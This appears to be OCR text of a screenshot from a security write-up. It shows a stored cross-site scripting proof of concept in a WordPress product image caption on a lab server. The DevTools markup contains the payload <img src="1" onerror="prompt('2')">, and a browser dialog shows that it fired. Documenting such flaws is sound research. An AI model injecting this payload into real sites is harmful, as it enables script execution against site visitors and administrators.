 Edit product ‹ test — WordPress
iPhone X – test
192.168.163.146/wordpress/product/iphone-x/
1
192.168.163.146 says
2
OK
Cancel
Elements Console Sources Network Performance Memory Application Security Audits
<div class="pswp__top-bar">…</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap pswp__element--disabled">…</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption pswp__caption--fake">…</div>
<div class="pswp__caption">
… <div class="pswp__caption__center"> == $0
<img src="1" onerror="prompt('2')">
</div>
</div>
</div>
</div>
</div>
<script type="text/javascript">…</script>
<script type="text/javascript" src="http://192.168.163.146/wordpress/wp-includes/js/admin-bar.min.js?ver=5.1">
html body div div div.pswp__ui.pswp__ui--one-slide.pswp__ui--fit.pswp__ui--over-close div.pswp__caption div.pswp__caption__center
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
.pswp__caption default-skin.css?ver=3.5.2:275
__center {
text-align: left;
max-width: 420px;
margin: 0 auto;
font-size: 13px;
padding: 10px;
line-height: 20px;
color: #CCC;
}
先知社区